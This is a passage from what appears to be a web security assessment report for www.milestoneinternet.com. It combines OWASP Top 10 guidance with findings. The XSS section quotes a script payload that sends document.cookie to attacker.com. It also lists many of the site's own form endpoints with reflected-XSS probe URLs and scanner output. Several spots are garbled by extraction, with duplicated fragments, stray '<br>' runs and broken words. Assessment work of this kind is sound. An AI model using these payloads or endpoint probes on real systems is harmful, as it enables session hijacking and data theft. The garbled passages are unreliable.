2. Strong efforts should also be made to avoid XSS flaws which can be used to steal session IDs. See A3.

#### Example Attack Scenarios

Scenario #1: Airline reservations application supports URL rewriting, putting session IDs in the URL: http://example.com/sale/saleitems;jsessionid=2P0OC2JSNDLPSKHCJUN2JV?dest=Hawaii An authenticated user of the site wants to let his friends know about the sale. He e-mails the above link without knowing he is also giving away his session ID. When his friends use the link they will use his session and credit card.

Scenario #2: Application's timeouts aren't set properly. User uses a public computer to access site. Instead of selecting "logout" the user simply closes the browser tab and walks away. Attacker uses the same browser an hour later, and that browser is still authenticated. Scenario #3: Insider or external attacker gains access to the system's password database. User passwords are not properly hashed, exposing every users' password to the attacker.

## Authentication & Session Management Findings: None to Report

# Cross Site Scripting



Am I Vulnerable to XSS? You are vulnerable if you do not ensure that all user supplied input is properly escaped, or you do not verify it to be safe via input validation, before including that input in the output page. Without proper output escaping or validation, such input will be treated as active content in the browser. If Ajax is being used to dynamically update the page, are you using safe JavaScript APIs? For unsafe JavaScript APIs, encoding or validation must also be used. Automated tools can find some XSS problems automatically. However, each application builds output pages differently and uses different browser side interpreters such as JavaScript, ActiveX, Flash, and Silverlight, making automated detection difficult. Therefore, complete coverage requires a combination of manual code review and penetration testing, in addition to automated approaches. Web 2.0 technologies, such as Ajax, make XSS much more difficult to detect via automated tools.

How Do I Prevent XSS? Preventing XSS requires separation of untrusted data from active browser content.

1. The preferred option is to properly escape all untrusted data based on the HTML context (body, attribute, JavaScript, CSS, or URL) that the data will be placed into. See the OWASP XSS Prevention Cheat Sheet for details on the required data escaping techniques.

enting, in addition to automated approaches. Web 2.0 technologies, such as Ajax, mandificult to detect via automated approaches. Web 2.0 technologies, such as Ajax, mandificult to detect via automated tools.<br>How Do I Preve a complete defense as many applications require special characters in their input. Such validation should, as much as possible, validate the length, characters, format, and business rules on that data before accepting the input.

3. For rich content, consider auto-sanitization libraries like OWASP's AntiSamy or the Java HTML Sanitizer Project.

4. Consider Content Security Policy (CSP) to defend against XSS across your entire site.

Example Attack Scenario The application uses untrusted data in the construction of the following HTML snippet without validation or escaping: (String) page += "<input name='creditcard' type='TEXT' value="' + request.getParameter("CC") + "'>"; The attacker modifies the 'CC' parameter in his browser to: '><script>document.location= 'http://www.attacker.com/cgi-bin/cookie.cgi? foo='+document.cookie</script>'. This causes the victim's session ID to be sent to the attacker's website, allowing the attacker to hijack the user's current session. Note that attackers can also use XSS to defeat any automated CSRF defense the application might employ. See A8 for info on CSRF.

#### XSS Findings:

#### **Description**

The remote web server hosts one or more CGI scripts that fail to adequately sanitize request strings with malicious JavaScript. By leveraging this issue, an attacker may be able to cause arbitrary HTML and script code to be executed in a user's browser within the security context of the affected site. These XSS vulnerabilities are likely to be 'non-persistent' or 'reflected'.

#### Risk Level: Medium

#### Solution

Restrict access to the vulnerable application. Contact the vendor for a patch or upgrade.

#### See Also

https://en.wikipedia.org/wiki/Cross\_site\_scripting#Non-persistent http://projects.webappsec.org/w/page/13246920/Cross%20Site%20Scripting

#### Site Affected: www.milestoneinternet.com:443

#### HTTP OUTPUT:

+ The following resources may be vulnerable to cross-site scripting (extended patterns) :

+ The 'EMAIL' parameter of the /es/tracking/newsletter-signup.aspx CGI :

/es/tracking/newsletter-signup.aspx?EMAIL=509"%20src="http://www.example .com/exploit509.js

```
Site Affected:<br>
www.milestoneinternet.com:443<br>
HTTP OUTPUT:<br>
+ The following resources may be vulnerable to cross-site script<br>
patterns) :<br>
+ The 'EMAIL' parameter of the /es/tracking/newsletter-signup.as<br>
/es/tracking/new
-------- output -------- 
<table> 
<form id="frmGoMilestoneinternet" action="https://go.pardot.com/l/ [...] 
<tr><td>email:</td><td><input type="text" name="email" id="email" value= 
"509" src="http://www.example.com/exploit509.js"></td></tr> 
<tr>>td><input type="submit" /></td><td></td></tr>
```
</form>

+ The 'JOBTITLE' parameter of the /tracking/click-downloadtheebook.aspx CGI :

/tracking/click-downloadtheebook.aspx?JOBTITLE=509"%20src="http://www.ex ample.com/exploit509.js

-------- output -------- <tr><td>PHONE:</td><td><input type="text" name="phone" id="PHONE" [...] <tr><td>COMPANY:</td><td><input type="text" name="companyname" id= [...] <tr><td>COMPANY:</td><td><input type="text" name="jobtitle" id="JOBTITLE -rfp" value="509" src="http://www.example.com/exploit509.js"></td></tr> <tr>>td><input type="submit" /></td><td></td></tr> </form> ------------------------

+ The 'COMPANYEMAIL' parameter of the /tracking/click-watchvideo.aspx CGI :

/tracking/click-watchvideo.aspx?COMPANYEMAIL=509"%20src="http://www.exam ple.com/exploit509.js

-------- output --------

------------------------

<table> <form id="frmGoMilestoneinternet" action="https://go.milestoneinte [...] <tr><td>EMAIL:</td><td><input type="text" name="email" id="email" value= "509" src="http://www.example.com/exploit509.js"></td></tr> <tr><td>FIRSTNAME:</td><td><input type="text" name="firstname" id= [...] <tr><td>LASTNAME:</td><td><input type="text" name="lastname" id="L [...] ------------------------

+ The 'JOBTITLE' parameter of the /tracking/click-gettheebook.aspx CGI :

/tracking/click-gettheebook.aspx?JOBTITLE=509"%20src="http://www.example .com/exploit509.js

-------- output -------- <tr><td>PHONE:</td><td><input type="text" name="phone" id="PHONE" [...] <tr><td>COMPANY:</td><td><input type="text" name="companyname" id= [...] <tr><td>COMPANY:</td><td><input type="text" name="jobtitle" id="JOBTITLE -rfp" value="509" src="http://www.example.com/exploit509.js"></td></tr> <tr>><td><input type="submit" /></td><td></td></tr>  $\langle$  form $\rangle$ ------------------------

+ The 'FREEAUDITITEMS' parameter of the /tracking/click-requestaudit.aspx CGI the contract of the contract of the contract of

/tracking/click-requestaudit.aspx?FREEAUDITITEMS=509"%20src="http://www. example.com/exploit509.js

<tr><td>COMPANY:</td><td><input type="text" name="jobtitle" id="<br>frp" value="50" src="http://www.example.com/exploit509.js"></t<br>\try" value="solinit"/></td><td><id></td></tr>></td><br> $<$ ich>" <tr></td><input type="submit"/>> -------- output -------- <tr><td>COMPANY:</td><td><input type="text" name="companyname" id= [...] <tr><td>WEBSITE:</td><td><input type="text" name="website" id="WEB [...] <tr><td>Interest:</td><td><input type="text" name="Interest" id="Interes t" value="509" src="http://www.example.com/exploit509.js"></td></tr> <tr>><td><input type="submit" /></td><td></td></tr>  $\langle$ /form $\rangle$ ------------------------

+ The 'FIRSTNAME' parameter of the /tracking/click-localscan.aspx CGI :

/tracking/click-localscan.aspx?FIRSTNAME=509"%20src="http://www.example. com/exploit509.js

-------- output -------- <table> <form id="frmGoMilestoneinternet" action="https://go.milestoneinte [...] <tr><td>FIRSTNAME:</td><td><input type="text" name="FIRSTNAME" id="FIRST NAME" value="509" src="http://www.example.com/exploit509.js"></td></tr> <tr><td>EMAIL:</td><td><input type="text" name="email" id="email" [...] <tr><td>Business Name:</td><td><input type="text" name="COMPANY" i [...] ------------------------ + The 'lastname' parameter of the /tracking/click-engage.aspx CGI : /tracking/click-engage.aspx?lastname=509"%20src="http://www.example.com/ exploit509.js -------- output -------- <form id="frmGoMilestoneinternet" action="https://go.milestoneinte [...] <tr><td>FIRSTNAME:</td><td><input type="text" name="firstname" id= [...] <tr><td>Lastname:</td><td><input type="text" name="lastname" id="LASTNAM E-popup-rfpen" value="509" src="http://www.example.com/exploit509.js"></  $td>r $>$$ <tr><td>EMAIL:</td><td><input type="text" name="email" id="EMAIL-p [...] <tr><td>PHONE:</td><td><input type="text" name="phone" id="PHONE-p [...] ------------------------ + The 'lastname' parameter of the /tracking/click-engage-2023.aspx CGI : /tracking/click-engage-2023.aspx?lastname=509"%20src="http://www.example .com/exploit509.js -------- output -------- <form id="frmGoMilestoneinternet" action="https://go.milestoneinte [...] <tr><td>FIRSTNAME:</td><td><input type="text" name="firstname" id= [...] <tr><td>Lastname:</td><td><input type="text" name="lastname" id="LASTNAM E-popup-rfpen" value="509" src="http://www.example.com/exploit509.js"></  $td>$ <tr><td>EMAIL:</td><td><input type="text" name="email" id="EMAIL-p [...] <tr><td>PHONE:</td><td><input type="text" name="phone" id="PHONE-p [...] ------------------------ + The 'AGENCYNAME' parameter of the /tracking/click-agencies.aspx CGI :

/tracking/click-agencies.aspx?AGENCYNAME=509"%20src="http://www.example. com/exploit509.js

18 | P a g e -------- output -------- <tr><td>FIRSTNAME:</td><td><input type="text" name="FIRSTNAME" id= [...] <tr><td>LASTNAME:</td><td><input type="text" name="LASTNAME" id="L [...] <tr><td>AGENCYNAME:</td><td><input type="text" name="AGENCYNAME" id="AGE NCYNAME" value="509" src="http://www.example.com/exploit509.js"></td></t r> <tr><td>WEBSITE:</td><td><input type="text" name="PHONE" id="PHONE [...] <tr>><td><input type="submit" /></td><td></td></tr>

------------------------

+ The 'companyname' parameter of the /tracking/click-schemaquizuserinfo.aspx CGI :

/tracking/click-schemaquizuserinfo.aspx?companyname=509"%20src="http://w ww.example.com/exploit509.js

-------- output -------- <tr><td>EMAIL:</td><td><input type="text" name="email" id="email" [...] <tr><td>PHONE:</td><td><input type="text" name="PHONE" id="PHONE" [...] <tr><td>COMPANY:</td><td><input type="text" name="COMPANY" id="COMPANY" value="509" src="http://www.example.com/exploit509.js"></td></tr> <tr>>td><input type="submit" /></td><td></td></tr> </form> ------------------------

+ The 'COMPANYNAME' parameter of the /tracking/click-engage2022aug.aspx CGI :

/tracking/click-engage2022aug.aspx?COMPANYNAME=509"%20src="http://www.ex ample.com/exploit509.js

-------- output -------- <tr><td>EMAIL:</td><td><input type="text" name="email" id="EMAIL-p [...] <tr><td>PHONE:</td><td><input type="text" name="phone" id="PHONE-p [...] <tr><td>COMPANY:</td><td><input type="text" name="companyname" id="COMPA NYNAME-popup-rfp" value="509" src="http://www.example.com/exploit509.js" ></td></tr> <tr>>>td><input type="submit" /></td><td></td></tr>  $\langle$ /form $\rangle$ ------------------------

+ The 'COMPANYEMAIL' parameter of the /tracking/click-requestschemaaudit.aspx CGI :

/tracking/click-requestschemaaudit.aspx?COMPANYEMAIL=509"%20src="http:// www.example.com/exploit509.js

-------- output -------- <table> <form id="frmGoMilestoneinternet" action="https://go.milestoneinte [...] <tr><td>EMAIL:</td><td><input type="text" name="email" id="email" value= "509" src="http://www.example.com/exploit509.js"></td></tr> <tr><td>FIRSTNAME:</td><td><input type="text" name="FIRSTNAME" id= [...] <tr><td>COMPANY:</td><td><input type="text" name="COMPANY" id="COM [...] ------------------------

+ The 'VNAME' parameter of the /tracking/click-engagevideo.aspx CGI :

/tracking/click-engagevideo.aspx?VNAME=509"%20src="http://www.example.co m/exploit509.js

<tr><td>EMAIL:</td><td><td><td>input type="text" name="email" id="email"<br>"509" src="http://www.example.com/exploit509.j8"></td>>(tr><br>"str>td>FIRSTNAME:</td><td><tl>>cinput type="text" name="FIRSTNAME"<br>tir-xid>CoMPANY:</td> -------- output -------- <table> <form id="frmGoMilestoneinternet" action="https://go.milestoneinte [...] <tr><td>FIRSTNAME:</td><td><input type="text" name="firstname" id="VNAME " value="509" src="http://www.example.com/exploit509.js"></td></tr> <tr><td>EMAIL:</td><td><input type="text" name="email" id="engageE [...] <tr>><td><input type="submit" /></td><td></td></tr> ------------------------

+ The 'EMAIL' parameter of the /tracking/newsletter-signup.aspx CGI :

/tracking/newsletter-signup.aspx?EMAIL=509"%20src="http://www.example.co m/exploit509.js

-------- output -------- <table> <form id="frmGoMilestoneinternet" action="https://go.pardot.com/l/ [...] <tr><td>email:</td><td><input type="text" name="email" id="email" value= "509" src="http://www.example.com/exploit509.js"></td></tr> <tr>>td><input type="submit" /></td></td></td></tr> </form> ------------------------

# Insecure Direct Object References



Am I Vulnerable? The best way to find out if an application is vulnerable to insecure direct object references is to verify that all object references have appropriate defenses. To achieve this, consider:

1. For direct references to restricted resources, does the application fail to verify the user is authorized to access the exact resource they have requested?

2. If the reference is an indirect reference, does the mapping to the direct reference fail to limit the values to those authorized for the current user? Code review of the application can quickly verify whether either approach is implemented safely. Testing is also effective for identifying direct object references and whether they are safe. Automated tools typically do not look for such flaws because they cannot recognize what requires protection or what is safe or unsafe.

How Do I Prevent This? Preventing insecure direct object references requires selecting an approach for protecting each user accessible object (e.g., object number, filename):

cannot recognize what requires protection or what is safe or unsafe.<br>
How Do I Prevent This? Preventing insecure direct object references requires selecting<br>
protecting each user accessible object (e.g., object number, fi 1. Use per user or session indirect object references. This prevents attackers from directly targeting six resources authorized for the current user could use the numbers 1 to 6 to indicate which value the user selected. The application has to map the per-user indirect reference back to the actual database developers can use to eliminate direct object references.

2. Check access. Each use of a direct object reference from an untrusted source must include an access control check to ensure the user is authorized for the requested object.

Example Attack Scenario The application uses unverified data in a SQL call that is accessing account information: String query = "SELECT \* FROM accts WHERE account = ?"; PreparedStatement pstmt = connection.prepareStatement(query, ...); pstmt.setString(1, request.getParameter("acct")); ResultSet results = pstmt.executeQuery(); The attacker simply modifies the 'acct' parameter in her browser to send whatever account number she wants. If not properly verified, the attacker can access any user's account, instead of only the intended customer's account. http://example.com/app/accountInfo?acct=notmyacct

# Direct Object Access Findings: None to Report

**Vulnerability Description** 

Severity

Systems / Pages Impacted Recommendation

**References** 

# **Misconfiguration**



Am I Vulnerable to Attack? Is your application missing the proper security hardening across any part of the application stack? Including:

1. Is any of your software out of date? This includes the OS, Web/App Server, DBMS, applications, and all code libraries (see new A9).

2. Are any unnecessary features enabled or installed (e.g., ports, services, pages, accounts, privileges)?

3. Are default accounts and their passwords still enabled and unchanged?

4. Does your error handling reveal stack traces or other overly informative error messages to users?

5. Are the security settings in your development frameworks (e.g., Struts, Spring, ASP.NET) and libraries not set to secure values? Without a concerted, repeatable application security configuration process, systems are at a higher risk.

How Do I Prevent This? The primary recommendations are to establish all of the following:

not set to secure values? Without a concerted, repeatable application security configu<br>systems are at a higher risk.<br>How Do I Prevent This? The primary recommendations are to establish all of the follo<br>1. A repeatable hard 1. A repeatable hardening process that makes it fast and easy to deploy another environment that is properly locked down. Development, QA, and production environments should all be configured identically (with different passwords used in each environment). This process should be automated to minimize the effort required to setup a new secure environment.

2. A process for keeping abreast of and deploying all new software updates and patches in a timely manner to each deployed environment. This needs to include all code libraries as well (see new A9).

3. A strong application architecture that provides effective, secure separation between components.

4. Consider running scans and doing audits periodically to help detect future misconfigurations or missing patches.

#### Example Attack Scenarios

Scenario #1: The app server admin console is automatically installed and not removed. Default accounts aren't changed. Attacker discovers the standard admin pages are on your server, logs in with default passwords, and takes over.

Scenario #2: Directory listing is not disabled on your server. Attacker discovers she can simply list directories to find any file. Attacker finds and downloads all your compiled Java classes, which she decompiles and reverse engineers to get all your custom code. She then finds a serious access control flaw in your application.

Scenario #3: App server configuration allows stack traces to be returned to users, potentially exposing underlying flaws. Attackers love the extra information error messages provide.

Scenario #4: App server comes with sample applications that are not removed from your production server. Said sample applications have well known security flaws attackers can use to compromise your server.

# Misconfiguration Findings: None to Report

# Sensitive Data Exposure



Am I Vulnerable to Data Exposure? The first thing you have to determine is which data is sensitive enough to require extra protection. For example, passwords, credit card numbers, health records, and personal information should be protected.

For all such data:

1. Is any of this data stored in clear text long term, including backups of this data?

2. Is any of this data transmitted in clear text, internally or externally? Internet traffic is especially dangerous.

3. Are any old / weak cryptographic algorithms used?

4. Are weak crypto keys generated, or is proper key management or rotation missing?

Example interactively a generated, or opproper may imming minimal or rotation imisangle.<br>
25. Are any browser security directives or headers missing when sensitive data is provided by the browser?<br>
How Do I Prevent This? T 5. Are any browser security directives or headers missing when sensitive data is provided by / sent to the browser?

 How Do I Prevent This? The full perils of unsafe cryptography, SSL usage, and data protection are well beyond the scope of the Top 10.

That said, for all sensitive data, do all of the following, at a minimum:

1. Considering the threats you plan to protect this data from (e.g., insider attack, external user), make sure you encrypt all sensitive data at rest and in transit in a manner that defends against these threats.

stolen.

3. Ensure strong standard algorithms and strong keys are used, and proper key management is in place. Consider using FIPS 140 validated cryptographic modules.

4. Ensure passwords are stored with an algorithm specifically designed for password protection, such as bcrypt, PBKDF2, or scrypt.

5. Disable autocomplete on forms collecting sensitive data and disable caching for pages that contain sensitive data.

Example Attack Scenarios

Scenario #1: An application encrypts credit card numbers in a database using automatic database encryption. However, this means it also decrypts this data automatically when retrieved, allowing an SQL injection flaw to retrieve credit card numbers in clear text. The system should have encrypted the credit card numbers using a public key, and only allowed back-end applications to decrypt them with the private key.

Scenario #2: A site simply doesn't use SSL for all authenticated pages. Attacker simply monitors network traffic (like an open wireless network), and steals the user's session cookie. Attacker then replays this cookie and hijacks the user's session, accessing the user's private data.

Scenario #3: The password database uses unsalted hashes to store everyone's passwords. A file upload flaw allows an attacker to retrieve the password file. All of the unsalted hashes can be exposed with a rainbow table of precalculated hashes.

# Data Exposure Findings: None to Report

# Missing Function Level Access Control



Am I Vulnerable to Forced Access? The best way to find out if an application has failed to properly restrict function level access is to verify every application function:

1. Does the UI show navigation to unauthorized functions?

2. Are server side authentication or authorization checks missing?

3. Are server side checks done that solely rely on information provided by the attacker? Using a proxy, browse your application with a privileged role. Then revisit restricted pages using a less privileged role. If the server responses are alike, you're probably vulnerable. Some testing proxies directly support this type of analysis. You can also check the access control implementation in the code. Try following a single privileged request through the code and verifying the authorization pattern. Then search the codebase to find where that pattern is not being followed. Automated tools are unlikely to find these problems.

How Do I Prevent Forced Access? Your application should have a consistent and easy to analyze authorization module that is invoked from all of your business functions. Frequently, such protection is provided by one or more components external to the application code.

1. Think about the process for managing entitlements and ensure you can update and audit easily. Don't hard code.

2. The enforcement mechanism(s) should deny all access by default, requiring explicit grants to specific roles for access to every function.

to find where that pattern is not being followed. Automated tools are unlikely to find<br>How Do I Prevent Forced Access? Your application should have a consistent and easy tauthorization module that is invoked from all of yo 3. If the function is involved in a workflow, check to make sure the conditions are in the proper state to implement checks in the controller or business logic.

Example Attack Scenarios

Scenario #1: The attacker simply force browses to target URLs. The following URLs require authentication. Admin rights are also required for access to the "admin\_getappInfo" page. http://example.com/app/getappInfo http://example.com/app/admin\_getappInfo If an unauthenticated user can access either page, that's a flaw. If an authenticated, non-admin, user is allowed to access the "admin\_getappInfo" page, this is also a flaw, and may lead the attacker to more improperly protected admin pages.

Scenario #2: A page provides an 'action 'parameter to specify the function being invoked, and different actions require different roles. If these roles aren't enforced, that's a flaw.

# Access Control Findings: None to Report

# Cross Site Request Forgery

